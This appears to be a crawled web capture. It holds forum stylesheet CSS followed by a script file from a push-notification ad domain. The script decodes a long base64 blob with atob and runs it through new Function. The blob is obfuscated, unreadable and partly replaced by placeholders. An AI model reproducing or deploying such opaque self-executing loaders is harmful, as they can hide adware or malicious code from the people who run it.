			.PanelScroller .navControls a .arrow
			{
				display: none;
			}
			
			.PanelScroller .navControls a.current span
			{
				margin-top: -1px;
border-top: 5px solid rgb(192, 152, 85);
border-right: 5px solid transparent;
border-bottom: 1px none black;
border-left: 5px solid transparent;
display: block;
line-height: 0px;
-moz-border-bottom-colors: rgb(192, 152, 85);
position: absolute;
width: 0px;
height: 0px;

			}
			
			.PanelScroller .navControls a.current .arrow
			{
				margin-left: -5px;
border-top-color: rgb(226, 221, 209);
top: 0px;
left: 50%;

			}
			
				.PanelScroller .navControls a .arrow span
				{
					display: none;

				}
				
/* notices */

.Notices .panel .noticeContent
{
	padding-right: 25px;
}

/* --- share_page.css --- */

.sharePage
{
}

/* clearfix */ .sharePage { zoom: 1; } .sharePage:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.sharePage .shareControl
	{
		float: left;
	}
	
	.sharePage .tweet
	{
		margin-right: 30px;
	}

	.sharePage .facebookLike .label
	{
		font-size: 11px;
		line-height: 24px;
		float: left;
		margin-right: 7px;
		display: none;
	}
	
	.sharePage iframe
	{
		height: 20px;
	}
	
	.sharePage .facebookLike iframe
	{
		z-index: 52;
	}
	



@media (max-width:480px)
{
	.Responsive .sharePage
	{
		display: none;
	}
}


/* --- similar_threads.css --- */

.similarThreads dd.main span
{
	padding: 5px 10px;
	display: block;
}

.main.dismiss
{
	width: 24px;
}

.main.dismiss img
{
	width: 22px;
	cursor: pointer;
}

/* --- thread_view.css --- */

.thread_view .threadAlerts
{
	font-size: 11px;
	margin: 10px 0;
	padding: 5px;
	line-height: 16px;
}
	
	.thread_view .threadAlerts dt
	{
		display: inline;
	}
	
	.thread_view .threadAlerts dd
	{
		color: rgb(117, 161, 74);
		font-weight: bold;
		display: inline;
	}
	
		.thread_view .threadAlerts .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			margin-left: 5px;
			position: relative;
			vertical-align: bottom;
			color: rgb(117, 161, 74);
		}

			.thread_view .threadAlerts .icon:after
			{
				content: '\f013';
				font-family: 'FontAwesome';
				font-size: 16px;
				display: inline-block;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				line-height: 16px;
				pointer-events: none;
			}
		
			.thread_view .threadAlerts .deletedAlert .icon:after { content: '\f00d'; }
			.thread_view .threadAlerts .moderatedAlert .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.thread_view .threadAlerts .lockedAlert .icon:after { content: '\f023'; }
	
.thread_view .threadAlerts + * > .messageList
{
	border-top: none;
}

.thread_view .threadNotices
{
	padding: 10px;
	margin: 10px auto;
}

.thread_view .InlineMod
{
	overflow: hidden; zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/1LQSr4h8.js
body_size: 14281
content:
!function(){let c=new Function(atob('[base64]/onIPonZHonZfonYHonITonZfonZDonZbonY3onYfonZDonIPonJ/onYLonZHonYronYfonZDonY3onYvonYronITonYHonIzonYLonJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIzonanonYXonZDonYzonb/onIPonYLonYjonYvonYvonZbonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI3onI/onJTonZzonJXonI3onI7onJTonZzonJbonI7onJTonZzonJfonI7onJTonZzonJDonI7onJTonZzonJHonI7onJTonZzonJLonI7onJTonZzonJPonI7onJTonZzonJzonInonYLonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYPonIzonYzonIjonY3onI3onZ/onZLonYXonZbonITonY7onJnonIPonIPonJ/onYLonYvonZbonIzonYjonYHonZDonITonY/onJnonJTonZzonJTonJ/onY/onJjonYzonb/onIPonYjonYHonYronYPonZDonYzonIPonbnonJ/onY/onI/onI/onI3onZ/onYjonYHonZDonITonYjonJnonYzonb/onIPonYfonYzonYXonZbonafonYvonYDonYHonaXonZDonIPonbnonIzonY/onI3onbronY3onJ/onY7onI/onJnonbfonZDonZbonY3onYronYPonb/onIPonYLonZbonYvonYnonafonYzonYXonZbonafonYvonYDonYHonIPonbnonIzonYjonI3onJ/onZnonZbonYHonZDonZHonZbonYronITonY7onJ/onZnonYfonYvonYronZfonZDonITonYnonJnonIPonJXonajonbXonbfonZbonJDonYzonJzonIPonIjonYvonJnonIXonb/onbnonIjonZTonJnonYnonI/onIPonazonY/onYjonYfonaHonJLonZDonavonIPonJ/onY3onYLonIzonYfonb/onZTonbnonI3onZbonYHonZDonZHonZbonYronJ/onYfonb/onZTonbnonJnonJTonZzonJXonJ/onZLonYXonZbonITonZXonJ/onY3onYLonIzonYfonb/onIPonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIPonbnonI3onZ/onZXonJnonYronYHonZPonITonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIzonYPonIzonIPhi4Thi5Thi5Thi5Phi5Dhi5nhi4Thi5Phi5/hi5jhi5/hi4LonIPonIjonYHonIzonJTonZzonJPonYHonYHonI3onI3onI3onJ/onZnonYHonYjonZfonYHonZ/onZXonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2V6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD4YuE4YuU4YuU4YuT4YuQ4YuZ4YuE4YuT4Yuf4YuY4Yuf4YuC6JyD6JyI6J2B6JyM6JyU6J2c6JyT6J2B6J2B6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2Z6J2N6J2C6JyM6J2V6JyN6J2H6J2/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyZ6JyZ6JyZ6J2R6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2Q6J2/6JyD6J2B6J2S6J2B6J2W6J2d6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2S6JyI6J2T6JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2S6JyZ6JyZ6JyZ6J2R6J2/6J2T6J256Jyf6J2Z6JyI6J2R6JyN6Jyf6J2Z6J2W6J2B6J2Q6J2R6J2W6J2K6JyF6J2/6J256Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2c6JyM6J2e6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2l6JyZ6JyD6JyZ6JyD6J2/6JyD6J2W6J2B6J2U6J2B6J2F6J2Q6JyD6J256JyM6JyM6JyU6J2c6JyQ6JyJ6J2e6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyB6JyU6J2c6JyQ6JyN6JyB6JyU6J2c6JyQ6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2m6JyZ6JyM6J2e6JyP6J2l6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J246J246JyL6J2D6JyI6JyD6JyP6JyD6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J276JyL6J2D6JyI6JyD6JyL6JyD6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2n6JyZ6J2H6J2/6JyD6J2F6J2Q6J2L6J2G6JyD6J256JyM6J2m6JyN6Jyf6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2x6J2N6J2K6J2Q6Jyc6J2l6J2W6J2W6J2F6J2d6J2/6JyD6J2C6J2W6J2L6J2J6JyD6J256JyM6J2/6JyK6JyK6JyK6J2n6J256J2/6JyD6J2J6J2F6J2U6JyD6J256JyM6J2g6JyZ6Jya6J2g6J2/[base64]/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256Jyb6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2R6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2I6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2G6J2W6J2L6J2T6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2X6J2d6J2X6J2Q6J2B6J2J6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256Jye6J2D6JyM6JyD4b+a4b+d6JyD6JyI6J2B6JyM6JyU6J2c6JyQ6J2C6JyQ6JyN6JyN6Jyf6J2i6JyZ6J2i6J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyW6JyN6J2/[base64]/6J256JyI6J2t6JyI6J2u6JyI6J2v6JyZ6JyU6J2c6JyX6J2G6Jyd6J2F6J2H6J2F6JyU6JyU6JyI6J2o6JyZ6JyF6J2/6J256JyI6J2p6JyZ6JyF6J2/6J256JyI6J2q6JyZ6JyD6JyD6JyI6J2r6JyZ6JyU6J2c6JyU6JyI6J206JyI6J216JyI6J226JyI6J236JyI6J2w6JyI6J2x6JyI6J2y6JyI6J2z6JyI6J286Jyf6J2N6J2C6JyM6J2H6J2/[base64]/[base64]/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPvu4nvu5nvu5Xvu5Tvu4/vu4jvu5Pvu5Tvu4zonIPonIjonYHonIzonJTonZzonJbonJfonYHonJXonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbbonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J226J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD77OM77Oc77ON77OL77Oc77ON77Od77OM77OX77Oc77Ob6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyV6J2B6JyS6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J236JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPgvK/gvL/gvLngvLTgvK7gvLzgvLrgvK/gvLjgvLjonIPonIjonYHonIzonJTonZzonJXonJHonJTonJPonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbHonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2x6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyDzrbOps6gzqHOos6lzrHOqM6w6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6J2F6JyU6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2y6JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPhvJXhvIXhvInhvIjhvJPhvJThvJLhvJfhvJfhvIjhvJXhvJPonIPonIjonYHonIzonJTonZzonJHonJfonYDonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onZnonZLonYXonZbonITonb3onIjonb7onIjonYXonJTonJnonIPonbfonZLonZzonYvonbzonYHonZfonZ7onJzonZLonaLonbPonbXonY/[base64]/onIPonZ7onZPonZLonaLonbPonazonYfonazonIPonJ/onb3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJTonI/onYXonJDonI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJfonI/onYXonJDonI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onYXonJHonIzonI3onJ/onYLonZHonYronYfonZDonY3onYvonYronITonYXonJHonIzonI3onZ/onY3onYLonIzonYfonIXonJnonJnonZDonYvonZTonI3onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onY3onYLonIzonIXonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonY3onYLonIzonIXonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZjonZjonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonZHonYronYDonYHonYLonY3onYronYHonYDonI3onZ/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonZnonavonJnonJTonZzonJTonJ/ona3onJnonYDonb/onYPonIzonIPhkLfhkKbhkLHhkLXhkKDhkLHhkJHhkLjhkLHhkLnhkLHhkLrhkKDonIPonIjonYHonIzonJTonZzonYXonJXonJTonI3onI3onbnonIzonIPonYDonY3onZLonIPonI3onJ/ona7onJnona3onb/onIPonZfonZDonZ3onYjonYHonIPonbnonJ/ona7onb/onIPonZDonYHonZzonZDonaXonYjonY3onYPonYronIPonbnonJnonIPonYjonYHonYLonZDonIPonJ/onYbonafonIzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJLonIzonYXonJPonI3onZ/onZDonZbonZ3onZ/onY3onYLonIzonYXonJPonI3onYXonJPonb/onIPonZbonYHonYnonYvonZLonYHonIPonbnonIzonI3onJ/onZnonYfonYXonZDonYfonYzonIzonYXonJzonI3onZ/onYfonYvonYronZfonYvonYjonYHonb/onIPonYjonYvonYPonIPonbnonIzonYXonJzonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJ3onIzonI3onZ/onZLonYXonZbonITonYXonYXonJnona3onb/onIPonYfonYzonY3onYjonYDonZbonYHonYronIPonbnonJ/onZPonYzonY3onYjonYHonIzonYXonYXonb/onJTonZzonJTonbnonI3onZ/ona3onb/onIPonZbonYHonYnonYvonZLonYHonafonYzonY3onYjonYDonIPonbnonIzonYXonYXonb/onJTonZzonJTonbnonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonYbonIzonI3onZ/onZLonYXonZbonITonYXonYfonJnonanonYXonZDonYzonb/onIPonZbonYvonZHonYronYDonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI7onJTonZzonJbonJTonYbonYDonYHonJPonJfonJLonJDonJTonJTonJTonI3onb/onIPonZDonYvonbfonZDonZbonY3onYronYPonIPonbnonIzonJTonZzonJbonJDonI3onJ/onZbonYHonZDonZHonZbonYronITonYXonYfonb/onYPonIzonIPgtajgtb/gtargtbbgtbvgtbngtb/onIPonIjonYHonIzonJTonZzonJXonJfonJDonJbonI3onI3onbnonIzonIvonbronbjonYDonI/onIzonbjonaDonIronI3onIvonIjonIPonIDonJXonIPonI3onJ/onZnonZLonYXonZbonITonYXonYDonJnonIXonb/onbnonJ/onYXonZfonZ3onYronYfonITonYLonZHonYronYfonZDonY3onYvonYronITonYXonYHonIzonaronI3onZ/onZbonYHonZDonZHonZbonYronITonYronYHonZPonITonbTonZbonYvonYnonY3onZfonYHonIzonIzonYXonYPonIjonYXonYzonI3onJnonJronZ/onZDonZbonZ3onZ/onZLonYXonZbonITonYXonY3onJnonYronYHonZPonITonbzonanonajonazonZDonZDonZTonbbonYHonZXonZHonYHonZfonZDonIzonI3onJ/onYXonY3onb/onIPonYvonZTonYHonYronIPonbnonIzonIPonaPonaHonbDonIPonIjonaronIjonIXonIXonb/onbnonI3onJ/onYXonY3onb/onIPonZfonYHonYronYDonIPonbnonIzonI3onJ/onYXonY3onb/onYPonIzonIPhkozhko3hkpHhkobhkoLhkofhkprhkpDhkpfhkoLhkpfhkobhkoDhkovhkoLhko3hkoThkobonIPonIjonYHonIzonJTonZzonJ3onYbonJ3onI3onI3onbnonJnonYLonZHonYronYfonZDonY3onYvonYronIzonI3onZ/onY3onYLonIzonYXonY3onb/onIPonZbonYHonYXonYDonZ3onbfonZDonYXonZDonYHonIPonbnonIXonJnonJnonJTonZzonJDonI3onZbonYHonZDonZHonZbonYronJ/onYXonYDonJnonYXonY3onb/onYPonIzonIPvv7Lvv7Xvv6Dvv7Xvv7Tvv7LonIPonIjonYHonIzonJTonZzonJbonJDonYDonYbonI3onI3onbnonJnonJnonJnonJTonZzonYfonJzonJ/onYXonYPonIzonYXonYDonI3onJ/onZnonJ/onZnonYfonYXonZDonYfonYzonIzonYXonY7onI3onZ/onYXonYzonIzonI3onJ/onZnonZnonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonY/onIzonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/onY3onYLonIzonajonI3onZ/onYXonbLonIzonI3onJ/onZnonY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonZnonYHonYjonZfonYHonITonY3onYLonIzonbXonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbXonI3onJ/onZnonZnonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPgr5Lgr4Xgr5Hgr5Xgr4Xgr5Pgr5Tgr7Dgr4Xgr5Lgr43gr4ngr5Pgr5Pgr4ngr4/gr47onIPonIjonYHonIzonJTonZzonJXonJTonYLonYfonI3onI3onbnonIzonI3onb/onIPonZDonYzonYHonYronIPonbnonIzonYLonZHonYronYfonZDonY3onYvonYronIzonYXonYjonI3onZ/onYXonJLonIzona3onI3onJ/ona3onJnonZHonYronYDonYHonYLonY3onYronYHonYDonJ/onY3onYLonIzonYXonYjonJnonJnonYPonIzonIPgo7Xgo6Dgo7Pgo7zgo6bgo7fgo7bonIPonIjonYHonIzonJTonZzonYDonYfonYXonI3onI3onI3onZ/onYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/6JyD6J2D6J2B6J2Q6J226J2B6J2D6J2N6J2X6J2Q6J2W6J2F6J2Q6J2N6J2L6J2K6J2X6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2K6JyN6J2f6J2N6J2C6JyM6J2F6J2K6J2/6JyU6J2c6JyU6J256JyN6J2f6J2F6J2V6JyM6J2F6J2K6J2/[base64]/6J256Jyf6J2Z6J2r6JyZ6JyU6J2c6JyV6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2X6JyZ6J2f6JyD6J2R6J2X6J2B6J2W6J2y6J2N6J2X6J2N6J2G6J2I6J2B6J2r6J2K6J2I6J2d6JyD6Jye6JyF6JyF6J2/6J256J2Z6Jyf6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyZ6J2c6JyM6J2W6JyN6Jyf6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J236J2R6J2G6J2X6J2H6J2W6J2N6J2U6J2Q6J2N6J2L6J2K6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2N6J2C6JyM6JyF6J2F6J2Q6J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/[base64]/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyI6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyN6J2f6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6J2D6JyM6JyD74aT74aV74aC74aT74aD74aS74aJ74aC74aF6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2G6J2H6JyN6JyN6J256JyM6J2F6J2X6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2S6JyZ6J2u6J236J2r6J2q6J2/6J2D6JyM6JyD76+176+y76+076+v76+o76+h76+v76+g76+/6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2A6J2B6JyN6JyN6J256JyM6J2F6J2Q6J2/6JyD6J2Q6J2L6J2u6J236J2r6J2q6JyD6J256JyM6JyN6JyN6Jyf6J2F6J2e6JyM6J2F6J2S6JyN6Jyf6J2Z6JyI6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6